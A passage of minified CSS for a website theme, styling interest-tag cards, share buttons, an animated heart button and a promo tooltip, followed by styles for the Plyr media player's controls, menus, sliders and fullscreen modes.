.category-link .link-tag{height:100%;width:100%;overflow:hidden;border-radius:var(--checkbox-radius);position:relative;display:inline-block;min-height:200px;float:left}.svq-interest-tags .category-link .link-tag:after{content:"";display:block;background:hsla(var(--dark-h),var(--dark-s),var(--dark-l),.2);position:absolute;width:100%;height:100%;z-index:10}.svq-interest-tags .category-link .link-tag:before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:20;opacity:.05;transition:all .2s ease-in-out 0s;pointer-events:none;width:100%;height:100%;border-radius:6px;background:var(--primary-color)}.svq-interest-tags .category-link .link-tag .tag-action{position:absolute;z-index:20;top:10px;right:10px;line-height:1;color:#fff}.svq-interest-tags .category-link .link-tag.is-changed:before{opacity:.85;width:100%;height:100%;border-radius:0}.svq-interest-tags .category-link .link-tag.is-changed .screen-reader-link{text-shadow:none}.svq-interest-tags .category-link .screen-reader-link{position:absolute;z-index:20;left:50%;top:50%;transform:translate(-50%,-50%);font-weight:700;text-transform:uppercase;letter-spacing:0;color:#fff;line-height:1;width:100%;text-align:center;padding:1rem;text-overflow:ellipsis;overflow:hidden;text-shadow:2px 2px 20px rgba(0,0,0,.1)}.svq-interest-tags .category-link .svq-category-image{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;z-index:10;top:0;left:0}.svq-interest-tags .category-link:hover .svq-category-image{transform:scale(1.05)}.svq-interest-tags .placeholder-el{height:100%}.svq-share:not(.svq-share--floated) .btn {margin-bottom:var(--el-spacing)}.svq-share .heading-title{margin-bottom:0}.svq-share__action{display:flex;flex-wrap:wrap}@media (min-width:576px){.svq-share__action{justify-content:flex-start}}.svq-share__action .svq-icon{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;overflow:visible}.svq-share__action .svq-icon.icon--x18{width:30px!important;height:30px!important}.svq-share__action .svq-icon.icon--x24{width:38px!important;height:38px!important}.svq-share__action .svq-icon.icon--x36{width:52px!important;height:52px!important}.svq-share__action .btn{margin-left:.25rem;margin-right:.25rem}.svq-share__action .btn:first-child{margin-left:0}.svq-share__action .btn:last-child{margin-right:0}.svq-share__action .btn-link{padding:0;border:none;min-height:auto}.svq-share__action .btn-link .svq-icon{background:var(--light-color);width:24px;height:24px;display:inline-flex;align-items:center;justify-content:center}.svq-share__action .btn-link .btn-counter{margin-right:1rem}[dir="rtl"] .svq-share__action .btn-link .btn-counter{margin-left:1rem;margin-right:0}.svq-share__action .btn-icon--left:hover .svq-icon,.svq-share__action .btn-icon--right:hover .svq-icon{transform:none}.svq-share--floated.sticky_element{opacity:1;visibility:visible;margin-bottom:var(--el-spacing)}@media (min-width:992px){.svq-share--floated{display:block;position:absolute;margin:0 0 0 -135px}[dir="rtl"] .svq-share--floated{margin:0 -135px 0 0}.svq-share--floated .svq-share__action{display:flex;flex-direction:column;align-items:flex-start}.svq-share--floated .btn-link{height:auto;margin-bottom:.5rem;margin-right:0;margin-left:0}.svq-share--floated .btn-link .svq-icon{margin-right:0;margin-left:3px}[dir="rtl"] .svq-share--floated .btn-link .svq-icon{margin-right:3px}.svq-share--floated .btn-link+.btn-link .btn-counter{display:none}}@media (min-width:1200px){.svq-share--floated{margin:0 0 0 -185px}[dir="rtl"] .svq-share--floated{margin:0 -185px 0 0}}.sticky_element{opacity:0;transition:opacity .5s}.sticky_element.sticky{opacity:1}.div-lower.el-is-hidden{opacity:0;transition:opacity .5s ease!important}.div-lower.el-is-visible{opacity:1;transition:opacity .5s ease!important}.svq-love svg{cursor:pointer;overflow:visible!important;width:36px;height:36px;border-radius:50%;margin-right:5px}[dir="rtl"] .svq-love svg{margin-left:5px;margin-right:0}.svq-love svg .svq-heart-icon{transform-origin:center;fill:transparent;stroke:var(--dark-color)}.svq-love svg .svq-main-circe{transform-origin:29.5px 29.5px}.btn .svq-love svg{background-color:var(--light-color)}.btn .svq-love:hover .svq-heart-icon{stroke:#ff3860}.svq-love.is_animating .svq-heart-svg .svq-heart-icon{transform:scale(.2);fill:#ff3860;stroke:#ff3860;animation:animateHeart .3s linear forwards .25s}.svq-love.is_animating .svq-heart-svg .svq-main-circe{transition:all 2s;animation:animateCircle .3s linear forwards;opacity:1}.svq-love.is_animating .svq-heart-svg .grp1{opacity:1;transition:.1s all .3s}.svq-love.is_animating .svq-heart-svg .grp1 .oval1{transform:scale(0) translate(0,-30px);transform-origin:0 0 0;transition:.5s transform .3s}.svq-love.is_animating .svq-heart-svg .grp1 .oval2{transform:scale(0) translate(10px,-50px);transform-origin:0 0 0;transition:1.5s transform .3s}.svq-love.is_animating .svq-heart-svg .grp2{opacity:1;transition:.1s all .3s}.svq-love.is_animating .svq-heart-svg .grp2 .oval1{transform:scale(0) translate(30px,-15px);transform-origin:0 0 0;transition:.5s transform .3s}.svq-love.is_animating .svq-heart-svg .grp2 .oval2{transform:scale(0) translate(60px,-15px);transform-origin:0 0 0;transition:1.5s transform .3s}.svq-love.is_animating .svq-heart-svg .grp3{opacity:1;transition:.1s all .3s}.svq-love.is_animating .svq-heart-svg .grp3 .oval1{transform:scale(0) translate(30px,0);transform-origin:0 0 0;transition:.5s transform .3s}.svq-love.is_animating .svq-heart-svg .grp3 .oval2{transform:scale(0) translate(60px,10px);transform-origin:0 0 0;transition:1.5s transform .3s}.svq-love.is_animating .svq-heart-svg .grp4{opacity:1;transition:.1s all .3s}.svq-love.is_animating .svq-heart-svg .grp4 .oval1{transform:scale(0) translate(30px,15px);transform-origin:0 0 0;transition:.5s transform .3s}.svq-love.is_animating .svq-heart-svg .grp4 .oval2{transform:scale(0) translate(40px,50px);transform-origin:0 0 0;transition:1.5s transform .3s}.svq-love.is_animating .svq-heart-svg .grp5{opacity:1;transition:.1s all .3s}.svq-love.is_animating .svq-heart-svg .grp5 .oval1{transform:scale(0) translate(-10px,20px);transform-origin:0 0 0;transition:.5s transform .3s}.svq-love.is_animating .svq-heart-svg .grp5 .oval2{transform:scale(0) translate(-60px,30px);transform-origin:0 0 0;transition:1.5s transform .3s}.svq-love.is_animating .svq-heart-svg .grp6{opacity:1;transition:.1s all .3s}.svq-love.is_animating .svq-heart-svg .grp6 .oval1{transform:scale(0) translate(-30px,0);transform-origin:0 0 0;transition:.5s transform .3s}.svq-love.is_animating .svq-heart-svg .grp6 .oval2{transform:scale(0) translate(-60px,-5px);transform-origin:0 0 0;transition:1.5s transform .3s}.svq-love.is_animating .svq-heart-svg .grp7{opacity:1;transition:.1s all .3s}.svq-love.is_animating .svq-heart-svg .grp7 .oval1{transform:scale(0) translate(-30px,-15px);transform-origin:0 0 0;transition:.5s transform .3s}.svq-love.is_animating .svq-heart-svg .grp7 .oval2{transform:scale(0) translate(-55px,-30px);transform-origin:0 0 0;transition:1.5s transform .3s}.svq-love.is_animating .svq-heart-svg .grp2{opacity:1;transition:.1s opacity .3s}.svq-love.is_animating .svq-heart-svg .grp3{opacity:1;transition:.1s opacity .3s}.svq-love.is_animating .svq-heart-svg .grp4{opacity:1;transition:.1s opacity .3s}.svq-love.is_animating .svq-heart-svg .grp5{opacity:1;transition:.1s opacity .3s}.svq-love.is_animating .svq-heart-svg .grp6{opacity:1;transition:.1s opacity .3s}.svq-love.is_animating .svq-heart-svg .grp7{opacity:1;transition:.1s opacity .3s}.svq-love.animated .svq-heart-svg .svq-heart-icon{fill:#ff3860;stroke:#ff3860}.btn.is-changed .svq-love+.svq-love-count{color:#ff3860}@keyframes animateCircle {
  40% {
    transform: scale(10);
    opacity: 1;
    fill: #DD4688; }
  55% {
    transform: scale(11);
    opacity: 1;
    fill: #D46ABF; }
  65% {
    transform: scale(12);
    opacity: 1;
    fill: #CC8EF5; }
  75% {
    transform: scale(13);
    opacity: 1;
    fill: transparent;
    stroke: #CC8EF5;
    stroke-width: .5; }
  85% {
    transform: scale(17);
    opacity: 1;
    fill: transparent;
    stroke: #CC8EF5;
    stroke-width: .2; }
  95% {
    transform: scale(18);
    opacity: 1;
    fill: transparent;
    stroke: #CC8EF5;
    stroke-width: .1; }
  100% {
    transform: scale(19);
    opacity: 1;
    fill: transparent;
    stroke: #CC8EF5;
    stroke-width: 0; } }@keyframes animateHeart {
  0% {
    transform: scale(0.2); }
  40% {
    transform: scale(1.2); }
  100% {
    transform: scale(1); } }@keyframes animateHeartOut {
  0% {
    transform: scale(1.4); }
  100% {
    transform: scale(1); } }.svq-promo-tip{display:none;font-family: var(--system-font-family);font-size:var(--font-size-base);position:fixed;bottom:60px;right:60px;z-index:100}.svq-promo-tip:hover .svq-promo-btn{box-shadow:0 7px 16px rgba(130,130,130,.4)}.svq-promo-tip:hover .svq-promo-content{opacity:1;visibility:visible;bottom:77px}@media (min-width:768px){.svq-promo-tip{display:block}}.svq-promo-content{visibility:hidden;position:absolute;bottom:67px;right:0;background:var(--primary-contrast-color);width:300px;z-index:1;text-align:center;box-shadow:0 7px 25px rgba(130,130,130,.2);opacity:0;transition:all .3s;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.svq-promo-content:before{content:'';display:block;position:absolute;width:300px;height:30px;bottom:-18px;right:0}.svq-promo-content:after{content:'';display:block;position:absolute;bottom:-7px;right:26px;width:13px;height:13px;background:#f5f5f5;z-index:1;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.svq-promo-content img{max-width:100%}.svq-promo-content a{-webkit-transition:.3s all;transition:.3s all}.svq-promo-content a:hover{text-decoration:none}.svq-promo-content-inner{padding:20px 30px;font-size:13px;color:#000}.svq-promo-content-inner p{margin:0 0 15px 0;line-height:1.4}.svq-promo-btn{width:60px;height:60px;border-radius:50%;background:var(--primary-color);text-align:center;font-weight:bold;color:var(--primary-contrast-color);transition:all .3s;cursor:pointer}.svq-promo-btn a{color:var(--primary-contrast-color)}.svq-promo-btn span{font-size:10px;display:block;line-height:1;padding:13px 0 2px 0}.svq-promo-btn strong{display:block;font-size:22px;line-height:1;font-weight:500}.svq-buy-now{display:-webkit-flex;display:-ms-flexbox;display:flex;background:#f5f5f5;padding:20px 0;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.svq-btn-buy{display:inline-block;background:var(--primary-color);color:var(--primary-contrast-color)!important;border-radius:50px;line-height:46px;padding:0 20px;font-weight:bold}.svq-btn-buy:hover{background-color:var(--primary-color);color:var(--primary-contrast-color)!important;-webkit-transform:scale(1.2);-ms-transform:scale(1.1);transform:scale(1.1);transition-timing-function:cubic-bezier(.47,2.02,.31,-.36)}@keyframes plyr-progress {
  to {
    background-position: 25px 0; } }@keyframes plyr-popup {
  0% {
    opacity: 0.5;
    transform: translateY(10px); }
  to {
    opacity: 1;
    transform: translateY(0); } }@keyframes plyr-fade-in {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }.plyr{-moz-osx-font-smoothing:auto;-webkit-font-smoothing:subpixel-antialiased;direction:ltr;font-family:Avenir,"Avenir Next","Helvetica Neue","Segoe UI",Helvetica,Arial,sans-serif;font-variant-numeric:tabular-nums;font-weight:500;line-height:1.7;max-width:100%;min-width:200px;position:relative;text-shadow:none;transition:box-shadow .3s ease}.plyr video,.plyr audio{border-radius:inherit;height:auto;vertical-align:middle;width:100%}.plyr button{font:inherit;line-height:inherit;width:auto}.plyr:focus{outline:0}.plyr--full-ui{box-sizing:border-box}.plyr--full-ui *,.plyr--full-ui *::after,.plyr--full-ui *::before{box-sizing:inherit}.plyr--full-ui a,.plyr--full-ui button,.plyr--full-ui input,.plyr--full-ui label{touch-action:manipulation}.plyr__badge{background:#4f5b5f;border-radius:2px;color:#fff;font-size:9px;line-height:1;padding:3px 4px}.plyr--full-ui ::-webkit-media-text-track-container{display:none}.plyr__captions{animation:plyr-fade-in .3s ease;bottom:0;color:#fff;display:none;font-size:14px;left:0;padding:10px;position:absolute;text-align:center;transition:transform .4s ease-in-out;width:100%}.plyr__captions .plyr__caption{background:rgba(0,0,0,.8);border-radius:2px;box-decoration-break:clone;line-height:185%;padding:.2em .5em;white-space:pre-wrap}.plyr__captions .plyr__caption div{display:inline}.plyr__captions span:empty{display:none}@media (min-width:480px){.plyr__captions{font-size:16px;padding:20px}}@media (min-width:768px){.plyr__captions{font-size:18px}}.plyr--captions-active .plyr__captions{display:block}.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty) ~ .plyr__captions {transform:translateY(-40px)}.plyr__control{background:transparent;border:0;border-radius:3px;color:inherit;cursor:pointer;flex-shrink:0;overflow:visible;padding:7px;position:relative;transition:all .3s ease}.plyr__control svg{display:block;fill:currentColor;height:18px;pointer-events:none;width:18px}.plyr__control:focus{outline:0}.plyr__control.plyr__tab-focus{box-shadow:0 0 0 5px rgba(26,175,255,.5);outline:0}a.plyr__control{text-decoration:none}a.plyr__control::after,a.plyr__control::before{display:none}.plyr__control:not(.plyr__control--pressed) .icon--pressed,
.plyr__control.plyr__control--pressed .icon--not-pressed,
.plyr__control:not(.plyr__control--pressed) .label--pressed,
.plyr__control.plyr__control--pressed .label--not-pressed {display:none}.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded="true"]{background:#1aafff;color:#fff}.plyr--video .plyr__control svg{filter:drop-shadow(0 1px 1px rgba(0,0,0,.15))}.plyr--video .plyr__control.plyr__tab-focus,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded="true"]{background:#1aafff;color:#fff}.plyr__control--overlaid{background:rgba(26,175,255,.8);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15);color:#fff;display:none;left:50%;padding:15px;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:2}.plyr__control--overlaid svg{left:2px;position:relative}.plyr__control--overlaid:hover,.plyr__control--overlaid:focus{background:#1aafff}.plyr--playing .plyr__control--overlaid{opacity:0;visibility:hidden}.plyr--full-ui.plyr--video .plyr__control--overlaid{display:block}.plyr--full-ui ::-webkit-media-controls{display:none}.plyr__controls{align-items:center;display:flex;justify-content:flex-end;text-align:center}.plyr__controls>.plyr__control,.plyr__controls .plyr__progress,.plyr__controls .plyr__time,.plyr__controls .plyr__menu,.plyr__controls .plyr__volume{margin-left:5px}.plyr__controls .plyr__menu+.plyr__control,.plyr__controls>.plyr__control+.plyr__menu,.plyr__controls>.plyr__control+.plyr__control,.plyr__controls .plyr__progress+.plyr__control{margin-left:2px}.plyr__controls>.plyr__control:first-child,.plyr__controls>.plyr__control:first-child+[data-plyr="pause"]{margin-left:0;margin-right:auto}.plyr__controls:empty{display:none}@media (min-width:480px){.plyr__controls>.plyr__control,.plyr__controls .plyr__menu,.plyr__controls .plyr__progress,.plyr__controls .plyr__time,.plyr__controls .plyr__volume{margin-left:10px}}.plyr--audio .plyr__controls{background:#fff;border-radius:inherit;color:#4f5b5f;padding:10px}.plyr--video .plyr__controls{background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.7));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;bottom:0;color:#fff;left:0;padding:20px 5px 5px;position:absolute;right:0;transition:opacity .4s ease-in-out , transform .4s ease-in-out;z-index:3}@media (min-width:480px){.plyr--video .plyr__controls{padding:35px 10px 10px}}.plyr--video.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none;transform:translateY(100%)}.plyr [data-plyr="captions"],.plyr [data-plyr="pip"],.plyr [data-plyr="airplay"],.plyr [data-plyr="fullscreen"]{display:none}.plyr--captions-enabled [data-plyr="captions"],.plyr--pip-supported [data-plyr="pip"],.plyr--airplay-supported [data-plyr="airplay"],.plyr--fullscreen-enabled [data-plyr="fullscreen"]{display:inline-block}.plyr__video-embed{height:0;padding-bottom:56.25%;position:relative}.plyr__video-embed iframe{border:0;height:100%;left:0;position:absolute;top:0;user-select:none;width:100%}.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container{padding-bottom:240%;position:relative;transform:translateY(-38.28125%)}.plyr__menu{display:flex;position:relative}.plyr__menu .plyr__control svg{transition:transform .3s ease}.plyr__menu .plyr__control[aria-expanded="true"] svg{transform:rotate(90deg)}.plyr__menu .plyr__control[aria-expanded="true"] .plyr__tooltip{display:none}.plyr__menu__container{animation:plyr-popup .2s ease;background:rgba(255,255,255,.9);border-radius:4px;bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.15);color:#4f5b5f;font-size:16px;margin-bottom:10px;position:absolute;right:-3px;text-align:left;white-space:nowrap;z-index:3}.plyr__menu__container>div{overflow:hidden;transition:height .35s cubic-bezier(.4,0,.2,1) , width .35s cubic-bezier(.4,0,.2,1)}.plyr__menu__container::after{border:4px solid transparent;border-top-color:rgba(255,255,255,.9);content:'';height:0;position:absolute;right:15px;top:100%;width:0}.plyr__menu__container [role="menu"]{padding:7px}.plyr__menu__container [role="menuitem"],.plyr__menu__container [role="menuitemradio"]{margin-top:2px}.plyr__menu__container [role="menuitem"]:first-child,.plyr__menu__container [role="menuitemradio"]:first-child{margin-top:0}.plyr__menu__container .plyr__control{align-items:center;color:#4f5b5f;display:flex;font-size:14px;padding:4px 11px;user-select:none;width:100%}.plyr__menu__container .plyr__control>span{align-items:inherit;display:flex;width:100%}.plyr__menu__container .plyr__control::after{border:4px solid transparent;content:'';position:absolute;top:50%;transform:translateY(-50%)}.plyr__menu__container .plyr__control--forward{padding-right:28px}.plyr__menu__container .plyr__control--forward::after{border-left-color:rgba(79,91,95,.8);right:5px}.plyr__menu__container .plyr__control--forward.plyr__tab-focus::after,.plyr__menu__container .plyr__control--forward:hover::after{border-left-color:currentColor}.plyr__menu__container .plyr__control--back{font-weight:500;margin:7px;margin-bottom:3px;padding-left:28px;position:relative;width:calc(100% - 14px)}.plyr__menu__container .plyr__control--back::after{border-right-color:rgba(79,91,95,.8);left:7px}.plyr__menu__container .plyr__control--back::before{background:#b7c5cd;box-shadow:0 1px 0 #fff;content:'';height:1px;left:0;margin-top:4px;overflow:hidden;position:absolute;right:0;top:100%}.plyr__menu__container .plyr__control--back.plyr__tab-focus::after,.plyr__menu__container .plyr__control--back:hover::after{border-right-color:currentColor}.plyr__menu__container .plyr__control[role="menuitemradio"]{padding-left:7px}.plyr__menu__container .plyr__control[role="menuitemradio"]::before,.plyr__menu__container .plyr__control[role="menuitemradio"]::after{border-radius:100%}.plyr__menu__container .plyr__control[role="menuitemradio"]::before{background:rgba(0,0,0,.1);content:'';display:block;flex-shrink:0;height:16px;margin-right:10px;transition:all .3s ease;width:16px}.plyr__menu__container .plyr__control[role="menuitemradio"]::after{background:#fff;border:0;height:6px;left:12px;opacity:0;top:50%;transform:translateY(-50%) scale(0);transition:transform .3s ease , opacity .3s ease;width:6px}.plyr__menu__container .plyr__control[role="menuitemradio"][aria-checked="true"]::before{background:#1aafff}.plyr__menu__container .plyr__control[role="menuitemradio"][aria-checked="true"]::after{opacity:1;transform:translateY(-50%) scale(1)}.plyr__menu__container .plyr__control[role="menuitemradio"].plyr__tab-focus::before,.plyr__menu__container .plyr__control[role="menuitemradio"]:hover::before{background:rgba(0,0,0,.1)}.plyr__menu__container .plyr__menu__value{align-items:center;display:flex;margin-left:auto;margin-right:-5px;overflow:hidden;padding-left:25px;pointer-events:none}.plyr--full-ui input[type="range"]{-webkit-appearance:none;background:transparent;border:0;border-radius:26px;color:#1aafff;display:block;height:19px;margin:0;padding:0;transition:box-shadow .3s ease;width:100%}.plyr--full-ui input[type="range"]::-webkit-slider-runnable-track{background:transparent;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;user-select:none;background-image:linear-gradient(to right,currentColor var(--value,0%),transparent var(--value,0%))}.plyr--full-ui input[type="range"]::-webkit-slider-thumb{background:#fff;border:0;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15) , 0 0 0 1px rgba(47,52,61,.2);height:13px;position:relative;transition:all .2s ease;width:13px;-webkit-appearance:none;margin-top:-4px}.plyr--full-ui input[type="range"]::-moz-range-track{background:transparent;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type="range"]::-moz-range-thumb{background:#fff;border:0;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15) , 0 0 0 1px rgba(47,52,61,.2);height:13px;position:relative;transition:all .2s ease;width:13px}.plyr--full-ui input[type="range"]::-moz-range-progress{background:currentColor;border-radius:2.5px;height:5px}.plyr--full-ui input[type="range"]::-ms-track{background:transparent;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;user-select:none;color:transparent}.plyr--full-ui input[type="range"]::-ms-fill-upper{background:transparent;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type="range"]::-ms-fill-lower{background:transparent;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;user-select:none;background:currentColor}.plyr--full-ui input[type="range"]::-ms-thumb{background:#fff;border:0;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15) , 0 0 0 1px rgba(47,52,61,.2);height:13px;position:relative;transition:all .2s ease;width:13px;margin-top:0}.plyr--full-ui input[type="range"]::-ms-tooltip{display:none}.plyr--full-ui input[type="range"]:focus{outline:0}.plyr--full-ui input[type="range"]::-moz-focus-outer{border:0}.plyr--full-ui input[type="range"].plyr__tab-focus::-webkit-slider-runnable-track{box-shadow:0 0 0 5px rgba(26,175,255,.5);outline:0}.plyr--full-ui input[type="range"].plyr__tab-focus::-moz-range-track{box-shadow:0 0 0 5px rgba(26,175,255,.5);outline:0}.plyr--full-ui input[type="range"].plyr__tab-focus::-ms-track{box-shadow:0 0 0 5px rgba(26,175,255,.5);outline:0}.plyr--full-ui.plyr--video input[type="range"]::-webkit-slider-runnable-track{background-color:rgba(255,255,255,.25)}.plyr--full-ui.plyr--video input[type="range"]::-moz-range-track{background-color:rgba(255,255,255,.25)}.plyr--full-ui.plyr--video input[type="range"]::-ms-track{background-color:rgba(255,255,255,.25)}.plyr--full-ui.plyr--video input[type="range"]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15) , 0 0 0 1px rgba(47,52,61,.2) , 0 0 0 3px rgba(255,255,255,.5)}.plyr--full-ui.plyr--video input[type="range"]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15) , 0 0 0 1px rgba(47,52,61,.2) , 0 0 0 3px rgba(255,255,255,.5)}.plyr--full-ui.plyr--video input[type="range"]:active::-ms-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15) , 0 0 0 1px rgba(47,52,61,.2) , 0 0 0 3px rgba(255,255,255,.5)}.plyr--full-ui.plyr--audio input[type="range"]::-webkit-slider-runnable-track{background-color:rgba(183,197,205,.66)}.plyr--full-ui.plyr--audio input[type="range"]::-moz-range-track{background-color:rgba(183,197,205,.66)}.plyr--full-ui.plyr--audio input[type="range"]::-ms-track{background-color:rgba(183,197,205,.66)}.plyr--full-ui.plyr--audio input[type="range"]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15) , 0 0 0 1px rgba(47,52,61,.2) , 0 0 0 3px rgba(0,0,0,.1)}.plyr--full-ui.plyr--audio input[type="range"]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15) , 0 0 0 1px rgba(47,52,61,.2) , 0 0 0 3px rgba(0,0,0,.1)}.plyr--full-ui.plyr--audio input[type="range"]:active::-ms-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15) , 0 0 0 1px rgba(47,52,61,.2) , 0 0 0 3px rgba(0,0,0,.1)}.plyr__poster{background-color:#000;background-position:50% 50%;background-repeat:no-repeat;background-size:contain;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%;z-index:1}.plyr--stopped.plyr__poster-enabled .plyr__poster{opacity:1}.plyr__time{font-size:14px}.plyr__time+.plyr__time::before{content:'\2044';margin-right:10px}@media (max-width:767px){.plyr__time+.plyr__time{display:none}}.plyr--video .plyr__time{text-shadow:0 1px 1px rgba(0,0,0,.15)}.plyr__tooltip{background:rgba(255,255,255,.9);border-radius:3px;bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.15);color:#4f5b5f;font-size:14px;font-weight:500;left:50%;line-height:1.3;margin-bottom:10px;opacity:0;padding:5px 7.5px;pointer-events:none;position:absolute;transform:translate(-50%,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s .1s ease , opacity .2s .1s ease;white-space:nowrap;z-index:2}.plyr__tooltip::before{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid rgba(255,255,255,.9);bottom:-4px;content:'';height:0;left:50%;position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr .plyr__control:hover .plyr__tooltip,.plyr .plyr__control.plyr__tab-focus .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%,0) scale(1)}.plyr .plyr__control:hover .plyr__tooltip{z-index:3}.plyr__controls>.plyr__control:first-child .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip{left:0;transform:translate(0,10px) scale(.8);transform-origin:0 100%}.plyr__controls>.plyr__control:first-child .plyr__tooltip::before,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip::before{left:16px}.plyr__controls>.plyr__control:last-child .plyr__tooltip{left:auto;right:0;transform:translate(0,10px) scale(.8);transform-origin:100% 100%}.plyr__controls>.plyr__control:last-child .plyr__tooltip::before{left:auto;right:16px;transform:translateX(50%)}.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,.plyr__controls>.plyr__control:first-child.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip,.plyr__controls>.plyr__control:last-child.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible{transform:translate(0,0) scale(1)}.plyr--video{background:#000;overflow:hidden}.plyr--video.plyr--menu-open{overflow:visible}.plyr__video-wrapper{background:#000;border-radius:inherit;overflow:hidden;position:relative;z-index:0}.plyr__progress{flex:1;left:6.5px;margin-right:13px;position:relative}.plyr__progress input[type="range"],.plyr__progress__buffer{margin-left:-6.5px;margin-right:-6.5px;width: calc(100% + 13px)}.plyr__progress input[type="range"]{position:relative;z-index:2}.plyr__progress .plyr__tooltip{font-size:14px;left:0}.plyr__progress__buffer{-webkit-appearance:none;background:transparent;border:0;border-radius:100px;height:5px;left:0;margin-top:-2.5px;padding:0;position:absolute;top:50%}.plyr__progress__buffer::-webkit-progress-bar{background:transparent}.plyr__progress__buffer::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:5px;transition:width .2s ease}.plyr__progress__buffer::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:5px;transition:width .2s ease}.plyr__progress__buffer::-ms-fill{border-radius:100px;transition:width .2s ease}.plyr--video .plyr__progress__buffer{box-shadow:0 1px 1px rgba(0,0,0,.15);color:rgba(255,255,255,.25)}.plyr--audio .plyr__progress__buffer{color:rgba(183,197,205,.66)}.plyr--loading .plyr__progress__buffer{animation:plyr-progress 1s linear infinite;background-image:linear-gradient(-45deg,rgba(47,52,61,.6) 25%,transparent 25%,transparent 50%,rgba(47,52,61,.6) 50%,rgba(47,52,61,.6) 75%,transparent 75%,transparent);background-repeat:repeat-x;background-size:25px 25px;color:transparent}.plyr--video.plyr--loading .plyr__progress__buffer{background-color:rgba(255,255,255,.25)}.plyr--audio.plyr--loading .plyr__progress__buffer{background-color:rgba(183,197,205,.66)}.plyr__volume{align-items:center;display:flex;flex:1;position:relative}.plyr__volume input[type="range"]{margin-left:5px;position:relative;z-index:2}@media (min-width:480px){.plyr__volume{max-width:90px}}@media (min-width:768px){.plyr__volume{max-width:110px}}.plyr--is-ios .plyr__volume{display:none!important}.plyr--is-ios.plyr--vimeo [data-plyr="mute"]{display:none!important}.plyr:fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:fullscreen video{height:100%}.plyr:fullscreen .plyr__video-wrapper{height:100%;width:100%}.plyr:fullscreen.plyr--vimeo .plyr__video-wrapper{height:0;top:50%;transform:translateY(-50%)}.plyr:fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:fullscreen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:fullscreen .plyr__captions{font-size:21px}}.plyr:-webkit-full-screen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-webkit-full-screen video{height:100%}.plyr:-webkit-full-screen .plyr__video-wrapper{height:100%;width:100%}.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper{height:0;top:50%;transform:translateY(-50%)}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-webkit-full-screen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:-webkit-full-screen .plyr__captions{font-size:21px}}.plyr:-moz-full-screen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-moz-full-screen video{height:100%}.plyr:-moz-full-screen .plyr__video-wrapper{height:100%;width:100%}.plyr:-moz-full-screen.plyr--vimeo .plyr__video-wrapper{height:0;top:50%;transform:translateY(-50%)}.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-moz-full-screen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:-moz-full-screen 